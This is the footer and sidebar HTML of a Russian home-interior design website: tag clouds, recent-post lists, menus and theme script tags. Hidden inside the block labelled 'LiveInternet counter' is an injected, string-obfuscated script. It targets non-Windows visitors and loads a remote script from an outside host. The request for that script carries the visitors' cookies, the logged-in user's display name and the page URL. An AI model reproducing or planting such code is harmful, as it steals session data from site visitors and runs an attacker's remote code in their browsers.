<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
